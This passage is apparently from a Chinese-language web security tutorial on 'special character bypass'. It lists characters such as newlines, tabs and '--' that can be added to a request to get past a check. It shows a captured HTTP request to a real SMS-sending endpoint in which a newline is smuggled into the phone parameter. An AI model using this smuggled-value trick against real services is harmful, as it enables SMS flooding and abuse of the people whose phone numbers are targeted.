 5、特殊字符绕过
加入一些特殊字符之后可以达到一个绕过的目的，比如
\r \n tab键 -- *** %%% ### @@@ !! 等等
请求
Pretty 原始 \n Actions
1 GET /uaa/sms/sendSms?phone= 8888\n&type=1 HTTP/2
2 Host: gateway.mashibing.com
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
zz01383